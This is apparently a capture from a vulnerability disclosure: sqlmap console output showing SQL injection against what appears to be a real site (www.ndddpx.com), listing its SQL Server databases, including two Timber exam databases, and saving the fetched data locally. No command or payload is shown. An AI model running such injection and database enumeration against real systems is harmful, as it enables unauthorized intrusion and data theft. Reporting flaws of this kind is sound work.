 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
[09:56:22] [INFO] fetching database names
[09:56:23] [INFO] the SQL query used returns 6 entries
[09:56:23] [INFO] retrieved: master
[09:56:23] [INFO] retrieved: model
[09:56:23] [INFO] retrieved: msdb
[09:56:23] [INFO] retrieved: tempdb
[09:56:24] [INFO] retrieved: Timber_Exam_Group
[09:56:24] [INFO] retrieved: Timber_Exam_Org
available databases [6]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] Timber_Exam_Group
[*] Timber_Exam_Org
[09:56:24] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 7 times
[09:56:24] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[09:56:24] [INFO] fetched data logged to text files under 'F:\???\tools\??\SQLMA
P~1.1\Bin\output\www.ndddpx.com'
www.wooyun.org